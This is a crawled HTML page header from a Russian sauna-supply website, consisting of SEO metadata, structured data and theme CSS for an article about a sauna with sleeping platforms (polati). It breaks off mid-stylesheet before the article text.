

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/
body_size: 56789
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Баня с полатями – оптимальное использование маленького участка</title><meta name="description" content="Рыбная ловля в зимний период доставляет немало позитива и удовольствия, но только при комфортных условиях. Чтобы этому увлекательному процессу не помешала" /><link rel="canonical" href="https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Баня с полатями – оптимальное использование маленького участка" /><meta property="og:description" content="Рыбная ловля в зимний период доставляет немало позитива и удовольствия, но только при комфортных условиях. Чтобы этому увлекательному процессу не помешала" /><meta property="og:url" content="https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T15:43:39+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/","url":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/","name":"Баня с полатями – оптимальное использование маленького участка","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#primaryimage"},"image":{"@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T15:43:39+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Рыбная ловля в зимний период доставляет немало позитива и удовольствия, но только при комфортных условиях. Чтобы этому увлекательному процессу не помешала","breadcrumb":{"@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#primaryimage","url":"https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/f/f/a/ffa759998a71dc8f663e52b19d19d9ce.jpeg","width":491,"height":320,"caption":"Баня с полатями: особенности, преимущества и недостатки. как сделать полати в бане своими руками?"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/bana-s-polatami-optimalnoe-ispolzovanie-malenkogo-ucastka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Баня с полатями"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid 